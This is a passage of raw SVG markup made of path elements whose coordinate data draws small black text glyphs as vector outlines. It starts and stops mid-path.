72.3023 132.561 72.1724 132.645 72.0797C132.728 71.987 132.844 71.9396 132.992 71.9396C133.135 71.9396 133.249 71.9872 133.333 72.0825C133.417 72.1778 133.46 72.3066 133.46 72.469ZM132.68 72.469C132.68 72.5998 132.706 72.6994 132.759 72.7679C132.811 72.8363 132.888 72.8707 132.989 72.8707C133.091 72.8707 133.168 72.8367 133.22 72.7689C133.272 72.7012 133.299 72.6005 133.299 72.469C133.299 72.3389 133.273 72.2403 133.22 72.173C133.167 72.1057 133.09 72.0712 132.987 72.0712C132.885 72.0712 132.809 72.1046 132.758 72.1713C132.706 72.238 132.68 72.3371 132.68 72.469ZM133.888 72.9818H133.733V71.9582H133.888V72.9818ZM133.72 71.6808C133.72 71.6455 133.728 71.6195 133.746 71.6033C133.763 71.587 133.785 71.5781 133.811 71.5781C133.835 71.5777 133.858 71.5868 133.876 71.6033C133.894 71.6201 133.903 71.6459 133.903 71.6808C133.903 71.7156 133.894 71.7419 133.876 71.7594C133.858 71.7759 133.835 71.7849 133.811 71.7845C133.799 71.7849 133.787 71.7828 133.776 71.7785C133.765 71.7742 133.755 71.7677 133.746 71.7594C133.728 71.7419 133.72 71.7156 133.72 71.6808ZM134.625 73.0004C134.477 73.0004 134.363 72.955 134.281 72.8642C134.199 72.7735 134.159 72.6433 134.159 72.4766C134.159 72.3053 134.201 72.173 134.283 72.0797C134.365 71.9863 134.483 71.9396 134.636 71.9396C134.685 71.9396 134.735 71.9449 134.783 71.9554C134.832 71.966 134.871 71.9785 134.899 71.9928L134.852 72.1245C134.815 72.1102 134.778 72.0989 134.74 72.0909C134.699 72.0816 134.663 72.0769 134.632 72.0769C134.424 72.0769 134.32 72.2094 134.32 72.4747C134.32 72.6005 134.345 72.6971 134.396 72.7642C134.446 72.8313 134.522 72.8651 134.622 72.8651C134.707 72.8651 134.795 72.8467 134.884 72.8099V72.9472C134.816 72.9827 134.73 73.0004 134.625 73.0004ZM135.56 73.0004C135.409 73.0004 135.29 72.9543 135.202 72.8623C135.114 72.7702 135.071 72.6423 135.071 72.4783C135.071 72.3144 135.111 72.1823 135.192 72.0853C135.273 71.9883 135.383 71.9396 135.52 71.9396C135.648 71.9396 135.75 71.982 135.825 72.0667C135.899 72.1513 135.937 72.2618 135.937 72.3999V72.498H135.232C135.235 72.6182 135.265 72.7094 135.322 72.7718C135.38 72.8341 135.461 72.8651 135.566 72.8651C135.676 72.8651 135.785 72.8421 135.893 72.796V72.9342C135.843 72.9563 135.791 72.9732 135.737 72.9846C135.679 72.9961 135.62 73.0014 135.56 73.0004ZM135.518 72.0693C135.436 72.0693 135.371 72.0961 135.321 72.1496C135.272 72.2031 135.244 72.2774 135.236 72.372H135.771C135.771 72.2741 135.749 72.1994 135.705 72.1479C135.662 72.0963 135.599 72.0693 135.518 72.0693ZM137.789 72.9818H137.608L136.861 71.8358H136.854L136.869 72.2057V72.9818H136.722V71.6165H136.901L137.646 72.7577H137.653L137.645 72.5961L137.64 72.3999V71.6165H137.789V72.9818ZM139.024 72.469C139.024 72.636 138.982 72.7664 138.898 72.8603C138.814 72.9543 138.698 73.0004 138.55 73.0004C138.458 73.0004 138.377 72.979 138.306 72.9361C138.235 72.8932 138.18 72.8315 138.142 72.7512C138.103 72.6709 138.084 72.5769 138.084 72.469C138.084 72.3023 138.126 72.1724 138.209 72.0797C138.292 71.987 138.408 71.9396 138.557 71.9396C138.7 71.9396 138.813 71.9872 138.897 72.0825C138.982 72.1778 139.024 72.3066 139.024 72.469ZM138.244 72.469C138.244 72.5998 138.271 72.6994 138.323 72.7679C138.375 72.8363 138.452 72.8707 138.554 72.8707C138.655 72.8707 138.732 72.8367 138.784 72.7689C138.837 72.7012 138.864 72.6005 138.864 72.469C138.864 72.3389 138.837 72.2403 138.784 72.173C138.731 72.1057 138.654 72.0712 138.552 72.0712C138.45 72.0712 138.374 72.1046 138.322 72.1713C138.27 72.238 138.244 72.3371 138.244 72.469ZM139.275 72.8829C139.275 72.8411 139.284 72.8097 139.303 72.7884C139.321 72.7672 139.349 72.7557 139.385 72.7557C139.4 72.7548 139.416 72.7573 139.43 72.7629C139.445 72.7686 139.458 72.7773 139.469 72.7884C139.489 72.8097 139.5 72.8411 139.5 72.8829C139.5 72.9233 139.489 72.9543 139.469 72.9762C139.448 72.9981 139.42 73.0089 139.385 73.0089C139.353 73.0089 139.327 72.9991 139.305 72.9799C139.284 72.9606 139.275 72.9277 139.275 72.8829ZM139.275 72.0582C139.275 71.9742 139.311 71.9322 139.385 71.9322C139.461 71.9322 139.5 71.9742 139.5 72.0582C139.5 72.0987 139.489 72.1297 139.469 72.1516C139.448 72.1734 139.42 72.1843 139.385 72.1843C139.353 72.1843 139.327 72.1745 139.305 72.1552C139.284 72.136 139.275 72.1031 139.275 72.0582ZM141.055 72.1423L140.994 72.4597H141.258V72.5803H140.971L140.893 72.9818H140.765L140.843 72.5803H140.56L140.484 72.9818H140.357L140.432 72.5803H140.187V72.4597H140.455L140.518 72.1423H140.26V72.0236H140.539L140.616 71.6165H140.745L140.669 72.0236H140.954L141.032 71.6165H141.157L141.079 72.0236H141.326V72.1423H141.055ZM140.583 72.4597H140.866L140.928 72.1423H140.645L140.583 72.4597ZM141.896 72.1479C142.04 72.1479 142.153 72.1836 142.235 72.2553C142.317 72.327 142.359 72.4236 142.359 72.5476C142.359 72.6888 142.314 72.7997 142.224 72.88C142.133 72.9604 142.01 73.0004 141.852 73.0004C141.698 73.0004 141.581 72.976 141.5 72.9268V72.7774C141.544 72.8053 141.598 72.8274 141.662 72.8437C141.725 72.859 141.79 72.8669 141.854 72.867C141.964 72.867 142.049 72.8411 142.109 72.7895C142.169 72.738 142.201 72.6631 142.201 72.5654C142.201 72.3748 142.084 72.2795 141.85 72.2795C141.791 72.2795 141.712 72.2886 141.613 72.3066L141.533 72.2553L141.584 71.6165H142.263V71.7594H141.717L141.682 72.1693C141.753 72.1551 141.824 72.148 141.896 72.1479ZM143.41 71.9376C143.41 72.0249 143.385 72.0961 143.336 72.1516C143.287 72.207 143.218 72.244 143.129 72.2627V72.2702C143.238 72.2839 143.32 72.3187 143.373 72.3748C143.425 72.4309 143.452 72.5043 143.452 72.5953C143.452 72.7252 143.407 72.8255 143.317 72.8958C143.226 72.9662 143.098 73.0004 142.932 73.0004C142.86 73.0004 142.793 72.9948 142.733 72.9838C142.672 72.9729 142.614 72.9537 142.558 72.9268V72.7791C142.618 72.8087 142.682 72.8313 142.747 72.8465C142.814 72.8614 142.878 72.8688 142.937 72.8688C143.173 72.8688 143.291 72.7763 143.291 72.5914C143.291 72.4259 143.161 72.343 142.901 72.343H142.766V72.2094H142.903C143.009 72.2094 143.094 72.1862 143.156 72.1394C143.218 72.0927 143.249 72.0268 143.249 71.9432C143.249 71.8768 143.226 71.8244 143.18 71.7865C143.134 71.7486 143.073 71.7295 142.994 71.7295C142.937 71.7291 142.88 71.7373 142.825 71.7538C142.772 71.77 142.712 71.7999 142.644 71.8434L142.566 71.7388C142.622 71.6946 142.686 71.66 142.759 71.6351C142.834 71.6094 142.912 71.5964 142.991 71.5968C143.123 71.5968 143.226 71.6273 143.3 71.6884C143.373 71.7494 143.41 71.8319 143.41 71.9376ZM143.674 72.3982C143.674 72.1297 143.726 71.9294 143.83 71.7966C143.934 71.6639 144.089 71.5968 144.293 71.5968C144.364 71.5968 144.419 71.6026 144.46 71.6145V71.7481C144.412 71.7325 144.357 71.7247 144.295 71.7247C144.149 71.7247 144.037 71.7704 143.96 71.862C143.883 71.9536 143.841 72.0961 143.833 72.2917H143.844C143.913 72.1845 144.021 72.131 144.169 72.131C144.292 72.131 144.388 72.168 144.459 72.2421C144.529 72.3161 144.565 72.4168 144.565 72.5437C144.565 72.6858 144.526 72.7975 144.448 72.8792C144.37 72.9608 144.267 73.0004 144.135 73.0004C143.993 73.0004 143.881 72.9476 143.799 72.8417C143.716 72.7358 143.674 72.5875 143.674 72.3982ZM144.133 72.8688C144.221 72.8688 144.29 72.8411 144.338 72.7856C144.387 72.7302 144.412 72.649 144.412 72.5437C144.412 72.4534 144.389 72.3826 144.344 72.3309C144.298 72.2791 144.231 72.2533 144.14 72.2533C144.087 72.2527 144.034 72.2646 143.986 72.288C143.941 72.3095 143.903 72.3424 143.874 72.3833C143.848 72.4201 143.833 72.4641 143.833 72.5093C143.833 72.5734 143.846 72.6332 143.87 72.6886C143.895 72.744 143.93 72.7878 143.976 72.8203C144.022 72.8525 144.077 72.8695 144.133 72.8688ZM145.599 71.9376C145.599 72.0249 145.574 72.0961 145.525 72.1516C145.476 72.207 145.408 72.244 145.318 72.2627V72.2702C145.427 72.2839 145.509 72.3187 145.562 72.3748C145.615 72.4309 145.641 72.5043 145.641 72.5953C145.641 72.7252 145.596 72.8255 145.506 72.8958C145.415 72.9662 145.287 73.0004 145.121 73.0004C145.049 73.0004 144.982 72.9948 144.922 72.9838C144.861 72.9729 144.803 72.9537 144.747 72.9268V72.7791C144.807 72.8087 144.871 72.8313 144.936 72.8465C145.003 72.8614 145.067 72.8688 145.126 72.8688C145.362 72.8688 145.48 72.7763 145.48 72.5914C145.48 72.4259 145.35 72.343 145.09 72.343H144.956V72.2094H145.092C145.198 72.2094 145.283 72.1862 145.345 72.1394C145.407 72.0927 145.438 72.0268 145.438 71.9432C145.438 71.8768 145.415 71.8244 145.369 71.7865C145.323 71.7486 145.262 71.7295 145.183 71.7295C145.126 71.7291 145.069 71.7373 145.014 71.7538C144.961 71.77 144.901 71.7999 144.833 71.8434L144.755 71.7388C144.813 71.6935 144.878 71.6584 144.948 71.6351C145.023 71.6094 145.101 71.5964 145.18 71.5968C145.312 71.5968 145.415 71.6273 145.489 71.6884C145.562 71.7494 145.599 71.8319 145.599 71.9376ZM146.809 72.668H146.607V72.9818H146.458V72.668H145.794V72.5327L146.442 71.6089H146.607V72.5271H146.809V72.668ZM146.458 72.5271V72.0732L146.468 71.7715H146.46C146.43 71.8313 146.402 71.8807 146.376 71.9199L145.949 72.5271H146.458Z" fill="black"/>
<path d="M126.379 76.2227V75.028H126.518V76.2227H126.379ZM127.439 76.2227V75.6434C127.439 75.5705 127.422 75.5159 127.389 75.48C127.356 75.444 127.304 75.426 127.233 75.426C127.139 75.426 127.071 75.4514 127.027 75.502C126.983 75.5527 126.961 75.6363 126.961 75.7528V76.2227H126.826V75.3271H126.936L126.958 75.4496H126.965C126.993 75.4057 127.032 75.3715 127.082 75.3476C127.132 75.3238 127.188 75.3108 127.249 75.3108C127.357 75.3108 127.438 75.337 127.493 75.3892C127.547 75.4414 127.574 75.5241 127.574 75.6385V76.2227H127.439ZM128.05 76.2227L127.71 75.3271H127.856L128.048 75.8583L128.125 76.1002H128.132C128.138 76.0714 128.157 76.0116 128.188 75.9213L128.403 75.3271H128.549L128.209 76.2227H128.05ZM129.465 75.7742C129.465 75.9202 129.429 76.0343 129.355 76.1166C129.281 76.1989 129.18 76.2392 129.05 76.2392C128.975 76.2406 128.901 76.221 128.837 76.1827C128.774 76.1443 128.724 76.0879 128.693 76.0209C128.659 75.9507 128.643 75.8684 128.643 75.7742C128.643 75.6281 128.679 75.5146 128.752 75.4334C128.825 75.3522 128.926 75.3108 129.056 75.3108C129.181 75.3108 129.281 75.3524 129.354 75.4358C129.428 75.5191 129.465 75.632 129.465 75.7742ZM128.783 75.7742C128.783 75.8886 128.806 75.9756 128.852 76.0356C128.898 76.0956 128.965 76.1255 129.054 76.1255C129.142 76.1255 129.21 76.0958 129.255 76.0365C129.301 75.9772 129.325 75.889 129.325 75.7742C129.325 75.6595 129.302 75.5739 129.255 75.515C129.209 75.4561 129.142 75.426 129.052 75.426C128.962 75.426 128.896 75.4553 128.851 75.5135C128.806 75.5718 128.783 75.6586 128.783 75.7742ZM129.84 76.2227H129.704V75.3271H129.84V76.2227ZM129.693 75.0845C129.693 75.0533 129.7 75.0308 129.715 75.0165C129.723 75.0093 129.732 75.0036 129.742 74.9999C129.752 74.9961 129.762 74.9944 129.773 74.9947C129.794 74.9947 129.813 75.002 129.829 75.0165C129.845 75.031 129.853 75.054 129.853 75.0845C129.853 75.1151 129.845 75.1378 129.829 75.1532C129.814 75.1676 129.794 75.1755 129.773 75.1753C129.75 75.1753 129.731 75.1679 129.715 75.1532C129.7 75.1385 129.693 75.1151 129.693 75.0845ZM130.485 76.2392C130.355 76.2392 130.255 76.1993 130.184 76.1199C130.112 76.0404 130.077 75.9267 130.077 75.7807C130.077 75.6309 130.113 75.515 130.185 75.4334C130.257 75.3518 130.361 75.3108 130.494 75.3108C130.537 75.3108 130.58 75.3154 130.623 75.3247C130.666 75.334 130.7 75.3448 130.725 75.3574L130.683 75.4726C130.653 75.4607 130.62 75.4509 130.585 75.4431C130.55 75.4353 130.518 75.431 130.491 75.431C130.309 75.431 130.218 75.5471 130.218 75.779C130.218 75.889 130.24 75.9735 130.284 76.0324C130.328 76.0913 130.395 76.1207 130.482 76.1207C130.561 76.1198 130.639 76.1034 130.711 76.0724V76.1926C130.652 76.2236 130.576 76.2392 130.485 76.2392ZM131.303 76.2392C131.171 76.2392 131.066 76.1989 130.989 76.1181C130.912 76.0374 130.875 75.9256 130.875 75.7823C130.875 75.6389 130.91 75.5233 130.981 75.4384C131.052 75.3535 131.148 75.3108 131.268 75.3108C131.38 75.3108 131.469 75.3479 131.534 75.4219C131.6 75.496 131.632 75.5928 131.632 75.7136V75.7996H131.015C131.018 75.9046 131.045 75.9845 131.095 76.0389C131.145 76.0932 131.217 76.1207 131.308 76.1207C131.407 76.1203 131.504 76.0997 131.594 76.0601V76.1811C131.546 76.2017 131.501 76.2164 131.458 76.2253C131.415 76.2342 131.364 76.2392 131.303 76.2392ZM131.266 75.4243C131.195 75.4243 131.137 75.4479 131.094 75.4947C131.051 75.5415 131.027 75.6064 131.019 75.6891H131.487C131.487 75.6036 131.468 75.5382 131.43 75.4929C131.391 75.4477 131.337 75.4243 131.266 75.4243ZM133.273 75.614C133.273 75.8113 133.22 75.9622 133.112 76.0668C133.005 76.1714 132.852 76.2227 132.651 76.2227H132.32V75.028H132.686C132.872 75.028 133.016 75.0796 133.119 75.1826C133.222 75.2857 133.273 75.4293 133.273 75.614ZM133.126 75.619C133.126 75.4631 133.087 75.3457 133.009 75.2667C132.93 75.1876 132.815 75.1482 132.66 75.1482H132.459V76.1028H132.628C132.793 76.1028 132.918 76.062 133.001 75.9808C133.085 75.8996 133.126 75.7786 133.126 75.619ZM134.071 76.2227L134.044 76.0954H134.037C133.993 76.1515 133.948 76.1896 133.903 76.2097C133.859 76.2299 133.804 76.2392 133.738 76.2392C133.649 76.2392 133.579 76.2162 133.528 76.1705C133.478 76.1248 133.453 76.0597 133.453 75.9752C133.453 75.7944 133.598 75.6995 133.887 75.6909L134.039 75.6859V75.6302C134.039 75.5601 134.024 75.5083 133.993 75.475C133.963 75.4416 133.915 75.4243 133.849 75.4243C133.774 75.4243 133.69 75.4473 133.595 75.4929L133.554 75.3892C133.598 75.3654 133.646 75.3466 133.698 75.3329C133.751 75.3193 133.804 75.3126 133.857 75.3126C133.964 75.3126 134.043 75.3362 134.094 75.3836C134.145 75.431 134.171 75.507 134.171 75.6116V76.2227H134.071ZM133.765 76.1272C133.849 76.1272 133.915 76.1041 133.963 76.0577C134.011 76.0114 134.036 75.9466 134.036 75.8632V75.7823L133.9 75.7881C133.792 75.7918 133.714 75.8087 133.666 75.8388C133.619 75.8689 133.595 75.9141 133.595 75.9767C133.595 76.0259 133.61 76.0631 133.639 76.0887C133.669 76.1142 133.711 76.1272 133.765 76.1272ZM134.741 76.1272C134.765 76.1272 134.788 76.1255 134.811 76.1222L134.864 76.1108V76.2147C134.849 76.2216 134.827 76.2275 134.798 76.2318C134.773 76.2364 134.747 76.2388 134.721 76.2392C134.548 76.2392 134.461 76.1478 134.461 75.9655V75.4325H134.333V75.3671L134.461 75.3108L134.519 75.1196H134.597V75.3271H134.857V75.4325H134.597V75.9596C134.597 76.0135 134.61 76.0549 134.636 76.0839C134.661 76.1129 134.696 76.1272 134.741 76.1272ZM135.422 76.2392C135.289 76.2392 135.185 76.1989 135.108 76.1181C135.031 76.0374 134.993 75.9256 134.993 75.7823C134.993 75.6389 135.029 75.5233 135.1 75.4384C135.171 75.3535 135.267 75.3108 135.387 75.3108C135.499 75.3108 135.587 75.3479 135.653 75.4219C135.718 75.496 135.751 75.5928 135.751 75.7136V75.7996H135.134C135.137 75.9046 135.163 75.9845 135.213 76.0389C135.263 76.0932 135.335 76.1207 135.427 76.1207C135.525 76.1203 135.622 76.0997 135.713 76.0601V76.1811C135.665 76.2017 135.619 76.2164 135.576 76.2253C135.533 76.2342 135.482 76.2392 135.422 76.2392ZM135.385 75.4243C135.313 75.4243 135.256 75.4479 135.212 75.4947C135.169 75.5415 135.145 75.6064 135.137 75.6891H135.605C135.605 75.6036 135.586 75.5382 135.548 75.4929C135.51 75.4477 135.456 75.4243 135.385 75.4243ZM135.963 76.1361C135.963 76.0997 135.972 76.0722 135.988 76.0536C136.005 76.035 136.029 76.025 136.06 76.025C136.091 76.025 136.116 76.0345 136.133 76.0536C136.151 76.0726 136.16 76.0997 136.16 76.1361C136.162 76.1659 136.153 76.1952 136.133 76.218C136.115 76.237 136.091 76.2465 136.06 76.2465C136.032 76.2465 136.009 76.2381 135.99 76.2212C135.972 76.2043 135.963 76.1753 135.963 76.1361ZM135.963 75.4146C135.963 75.3411 135.996 75.3043 136.06 75.3043C136.127 75.3043 136.16 75.3411 136.16 75.4146C136.162 75.4443 136.153 75.4737 136.133 75.4964C136.115 75.5155 136.091 75.525 136.06 75.525C136.032 75.525 136.009 75.5165 135.99 75.4997C135.972 75.4828 135.963 75.4538 135.963 75.4146ZM137.305 76.2227H137.172V75.3712L137.179 75.1703L137.14 75.2062L136.946 75.3656L136.874 75.2725L137.19 75.028H137.305V76.2227ZM138.551 75.6237C138.551 75.8303 138.519 75.9845 138.453 76.0863C138.388 76.1881 138.289 76.2392 138.155 76.2392C138.027 76.2392 137.929 76.1872 137.862 76.083C137.795 75.9789 137.761 75.8253 137.761 75.6237C137.761 75.4156 137.794 75.2612 137.858 75.1605C137.923 75.0598 138.022 75.0094 138.155 75.0094C138.285 75.0094 138.383 75.0618 138.45 75.167C138.517 75.2723 138.551 75.4243 138.551 75.6237ZM137.899 75.6237C137.899 75.7976 137.919 75.9243 137.96 76.0038C138.001 76.0833 138.066 76.1222 138.155 76.1222C138.196 76.1243 138.237 76.114 138.272 76.0925C138.307 76.0711 138.335 76.0395 138.351 76.0021C138.392 75.9215 138.413 75.7955 138.413 75.6237C138.413 75.452 138.392 75.3266 138.351 75.2472C138.335 75.2097 138.307 75.1781 138.272 75.1567C138.237 75.1352 138.196 75.1249 138.155 75.127C138.066 75.127 138.001 75.1664 137.96 75.2454C137.919 75.3245 137.899 75.4501 137.899 75.6237ZM139.909 75.9048C139.909 76.0101 139.871 76.0921 139.794 76.1508C139.718 76.2095 139.615 76.2392 139.484 76.2392C139.342 76.2392 139.233 76.2208 139.157 76.1844V76.0503C139.209 76.0719 139.262 76.0883 139.317 76.0993C139.374 76.1112 139.431 76.1172 139.489 76.1173C139.581 76.1173 139.651 76.0999 139.698 76.0651C139.745 76.0302 139.768 75.9806 139.768 75.918C139.77 75.8825 139.761 75.8473 139.743 75.8167C139.727 75.7901 139.699 75.7654 139.659 75.7431C139.62 75.7208 139.562 75.6954 139.482 75.6671C139.371 75.6274 139.292 75.5802 139.244 75.5256C139.195 75.4711 139.172 75.4003 139.172 75.3126C139.172 75.2203 139.207 75.1471 139.276 75.0925C139.345 75.038 139.437 75.0109 139.551 75.0109C139.67 75.0109 139.779 75.0328 139.879 75.0763L139.835 75.1971C139.737 75.1558 139.641 75.1352 139.548 75.1352C139.474 75.1352 139.417 75.151 139.375 75.1826C139.355 75.1978 139.339 75.2178 139.328 75.2407C139.317 75.2636 139.312 75.2888 139.313 75.3141C139.312 75.3496 139.32 75.3848 139.336 75.4163C139.351 75.4425 139.377 75.4665 139.413 75.489C139.449 75.5116 139.505 75.535 139.579 75.5616C139.705 75.6064 139.791 75.6543 139.838 75.7056C139.884 75.7569 139.909 75.8232 139.909 75.9048ZM140.511 76.2392C140.379 76.2392 140.274 76.1989 140.197 76.1181C140.12 76.0374 140.083 75.9256 140.083 75.7823C140.083 75.6389 140.118 75.5233 140.189 75.4384C140.26 75.3535 140.356 75.3108 140.476 75.3108C140.588 75.3108 140.677 75.3479 140.742 75.4219C140.808 75.496 140.84 75.5928 140.84 75.7136V75.7996H140.223C140.226 75.9046 140.253 75.9845 140.303 76.0389C140.353 76.0932 140.424 76.1207 140.516 76.1207C140.612 76.1207 140.708 76.1006 140.802 76.0601V76.1811C140.754 76.2017 140.708 76.2164 140.666 76.2253C140.623 76.2342 140.572 76.2392 140.511 76.2392ZM140.474 75.4243C140.402 75.4243 140.345 75.4479 140.302 75.4947C140.259 75.5415 140.234 75.6064 140.227 75.6891H140.695C140.695 75.6036 140.676 75.5382 140.638 75.4929C140.6 75.4477 140.545 75.4243 140.474 75.4243ZM141.489 76.2392C141.431 76.2392 141.378 76.2286 141.329 76.2073C141.281 76.1852 141.239 76.1508 141.208 76.1075H141.198C141.205 76.1599 141.208 76.2095 141.208 76.2563V76.6249H141.072V75.3271H141.183L141.202 75.4496H141.208C141.243 75.4007 141.284 75.3654 141.33 75.3435C141.376 75.3217 141.429 75.3108 141.489 75.3108C141.608 75.3108 141.699 75.3513 141.764 75.4325C141.828 75.5137 141.861 75.6276 141.861 75.7742C141.861 75.9208 141.828 76.0356 141.762 76.1173C141.696 76.1989 141.606 76.2392 141.489 76.2392ZM141.47 75.426C141.378 75.426 141.312 75.4514 141.271 75.502C141.23 75.5527 141.209 75.6333 141.208 75.7439V75.7742C141.208 75.9001 141.229 75.9901 141.271 76.0447C141.313 76.0993 141.38 76.1255 141.473 76.1255C141.55 76.1255 141.611 76.0943 141.654 76.0315C141.698 75.9687 141.72 75.8825 141.72 75.7725C141.72 75.6608 141.698 75.5752 141.654 75.5159C141.61 75.4566 141.549 75.426 141.47 75.426ZM142.388 76.1272C142.412 76.1272 142.435 76.1255 142.458 76.1222L142.511 76.1108V76.2147C142.496 76.2216 142.474 76.2275 142.445 76.2318C142.416 76.2361 142.391 76.2392 142.369 76.2392C142.195 76.2392 142.109 76.1478 142.109 75.9655V75.4325H141.98V75.3671L142.109 75.3108L142.166 75.1196H142.244V75.3271H142.504V75.4325H142.244V75.9596C142.244 76.0135 142.257 76.0549 142.283 76.0839C142.296 76.0984 142.312 76.1098 142.33 76.1173C142.349 76.1248 142.368 76.1282 142.388 76.1272ZM143.848 76.2227H143.063V76.106L143.378 75.7896L143.567 75.5822C143.598 75.5408 143.621 75.5003 143.636 75.4611C143.651 75.4219 143.659 75.3797 143.659 75.3344C143.659 75.2708 143.639 75.2203 143.601 75.1833C143.562 75.1462 143.508 75.127 143.44 75.127C143.39 75.127 143.343 75.1352 143.298 75.1514C143.254 75.1677 143.205 75.1976 143.151 75.2404L143.079 75.1482C143.189 75.0566 143.309 75.0109 143.438 75.0109C143.55 75.0109 143.638 75.0397 143.702 75.0975C143.766 75.1553 143.798 75.2318 143.798 75.3288C143.798 75.4046 143.777 75.4795 143.734 75.5536C143.691 75.6276 143.612 75.7214 143.495 75.8347L143.234 76.0904V76.0969H143.848V76.2227ZM144.813 75.6237C144.813 75.8303 144.78 75.9845 144.715 76.0863C144.649 76.1881 144.55 76.2392 144.416 76.2392C144.288 76.2392 144.19 76.1872 144.123 76.083C144.056 75.9789 144.022 75.8253 144.022 75.6237C144.022 75.4156 144.055 75.2612 144.12 75.1605C144.184 75.0598 144.283 75.0094 144.416 75.0094C144.546 75.0094 144.644 75.0618 144.711 75.167C144.779 75.2723 144.813 75.4243 144.813 75.6237ZM144.16 75.6237C144.16 75.7976 144.18 75.9243 144.221 76.0038C144.262 76.0833 144.327 76.1222 144.416 76.1222C144.457 76.1243 144.498 76.114 144.533 76.0925C144.568 76.0711 144.596 76.0395 144.612 76.0021C144.653 75.9215 144.674 75.7955 144.674 75.6237C144.674 75.452 144.653 75.3266 144.612 75.2472C144.596 75.2097 144.568 75.1781 144.533 75.1567C144.498 75.1352 144.457 75.1249 144.416 75.127C144.327 75.127 144.262 75.1664 144.221 75.2454C144.18 75.3245 144.16 75.4501 144.16 75.6237ZM145.764 76.2227H144.979V76.106L145.293 75.7896L145.483 75.5822C145.513 75.5408 145.536 75.5003 145.551 75.4611C145.567 75.4219 145.574 75.3797 145.574 75.3344C145.574 75.2708 145.555 75.2203 145.516 75.1833C145.478 75.1462 145.424 75.127 145.355 75.127C145.307 75.1268 145.259 75.1351 145.214 75.1514C145.17 75.1679 145.12 75.1976 145.066 75.2404L144.994 75.1482C145.104 75.0566 145.224 75.0109 145.354 75.0109C145.466 75.0109 145.554 75.0397 145.617 75.0975C145.681 75.1553 145.713 75.2318 145.713 75.3288C145.713 75.4046 145.692 75.4795 145.649 75.5536C145.607 75.6276 145.527 75.7214 145.411 75.8347L145.149 76.0904V76.0969H145.764V76.2227ZM146.728 75.6237C146.728 75.8303 146.695 75.9845 146.63 76.0863C146.565 76.1881 146.466 76.2392 146.332 76.2392C146.203 76.2392 146.105 76.1872 146.038 76.083C145.972 75.9789 145.938 75.8253 145.938 75.6237C145.938 75.4156 145.97 75.2612 146.035 75.1605C146.1 75.0598 146.199 75.0094 146.332 75.0094C146.461 75.0094 146.56 75.0618 146.627 75.167C146.694 75.2723 146.728 75.4243 146.728 75.6237ZM146.075 75.6237C146.075 75.7976 146.096 75.9243 146.137 76.0038C146.177 76.0833 146.242 76.1222 146.332 76.1222C146.373 76.1243 146.413 76.1139 146.448 76.0925C146.483 76.071 146.511 76.0395 146.528 76.0021C146.569 75.9215 146.589 75.7955 146.589 75.6237C146.589 75.452 146.569 75.3266 146.528 75.2472C146.511 75.2097 146.483 75.1782 146.448 75.1568C146.413 75.1353 146.373 75.1249 146.332 75.127C146.242 75.127 146.177 75.1664 146.137 75.2454C146.096 75.3245 146.075 75.4501 146.075 75.6237Z" fill="black"/>
<path d="M129.704 78.973C129.704 79.1701 129.65 79.321 129.543 79.4256C129.435 79.5302 129.282 79.5817 129.081 79.5817H128.75V78.387H129.116C129.302 78.387 129.446 78.4385 129.549 78.5414C129.652 78.6443 129.704 78.7883 129.704 78.973ZM129.556 78.9778C129.556 78.8221 129.517 78.7047 129.439 78.6256C129.36 78.5466 129.245 78.5072 129.091 78.5072H128.889V79.4615H129.058C129.224 79.4615 129.348 79.421 129.431 79.3398C129.515 79.2586 129.556 79.1374 129.556 78.9778ZM130.078 78.6861V79.2671C130.078 79.34 130.095 79.3946 130.128 79.4306C130.161 79.4665 130.213 79.4845 130.284 79.4845C130.378 79.4845 130.446 79.4589 130.489 79.4076C130.532 79.3563 130.554 79.2729 130.554 79.1568V78.6861H130.69V79.5817H130.578L130.558 79.4615H130.551C130.523 79.5057 130.485 79.5395 130.435 79.5629C130.385 79.5863 130.33 79.598 130.267 79.598C130.158 79.598 130.076 79.5722 130.021 79.5204C129.967 79.4687 129.941 79.386 129.941 79.272V78.6861H130.078ZM131.357 79.598C131.224 79.598 131.12 79.5577 131.043 79.4771C130.966 79.3966 130.928 79.2846 130.928 79.1412C130.928 78.9979 130.964 78.8823 131.035 78.7972C131.106 78.712 131.202 78.6698 131.322 78.6698C131.434 78.6698 131.523 78.7068 131.588 78.7809C131.653 78.855 131.686 78.9518 131.686 79.0726V79.1584H131.069C131.072 79.2636 131.098 79.3433 131.148 79.3979C131.198 79.4524 131.27 79.4795 131.362 79.4795C131.458 79.4795 131.553 79.4594 131.648 79.4191V79.5401C131.6 79.5607 131.554 79.5754 131.511 79.5841C131.468 79.5928 131.417 79.598 131.357 79.598ZM131.32 78.7833C131.248 78.7833 131.191 78.8067 131.147 78.8537C131.104 78.9007 131.08 78.9652 131.072 79.0481H131.541C131.541 78.9626 131.522 78.8972 131.483 78.8519C131.445 78.8067 131.391 78.7833 131.32 78.7833ZM133.327 78.973C133.327 79.1701 133.273 79.321 133.166 79.4256C133.058 79.5302 132.905 79.5817 132.704 79.5817H132.373V78.387H132.739C132.925 78.387 133.07 78.4385 133.172 78.5414C133.275 78.6443 133.327 78.7883 133.327 78.973ZM133.18 78.9778C133.18 78.8221 133.141 78.7047 133.062 78.6256C132.984 78.5466 132.868 78.5072 132.714 78.5072H132.512V79.4615H132.681C132.847 79.4615 132.971 79.421 133.055 79.3398C133.138 79.2586 133.18 79.1374 133.18 78.9778ZM134.125 79.5817L134.097 79.4542H134.091C134.046 79.5103 134.002 79.5486 133.957 79.5687C133.912 79.5889 133.858 79.598 133.791 79.598C133.702 79.598 133.633 79.5752 133.582 79.5295C133.531 79.4838 133.507 79.4187 133.507 79.3342C133.507 79.1532 133.651 79.0585 133.941 79.0496L134.093 79.0449V78.9892C134.093 78.9191 134.077 78.8673 134.047 78.834C134.016 78.8006 133.969 78.7833 133.902 78.7833C133.828 78.7833 133.743 78.8062 133.649 78.8519L133.607 78.7482C133.653 78.7235 133.702 78.7046 133.752 78.6919C133.804 78.6784 133.857 78.6715 133.91 78.6713C134.017 78.6713 134.096 78.6952 134.147 78.7426C134.198 78.79 134.225 78.8658 134.225 78.9704V79.5817H134.125ZM133.818 79.4862C133.903 79.4862 133.969 79.463 134.017 79.4167C134.065 79.3704 134.089 79.3056 134.089 79.2222V79.1412L133.954 79.1469C133.846 79.1508 133.768 79.1677 133.72 79.1976C133.672 79.2274 133.649 79.2731 133.649 79.3357C133.649 79.3849 133.664 79.4221 133.693 79.4477C133.722 79.4732 133.765 79.4862 133.818 79.4862ZM134.795 79.4862C134.819 79.4862 134.842 79.4845 134.864 79.4812L134.917 79.4698V79.5735C134.902 79.5806 134.881 79.5863 134.852 79.5908C134.826 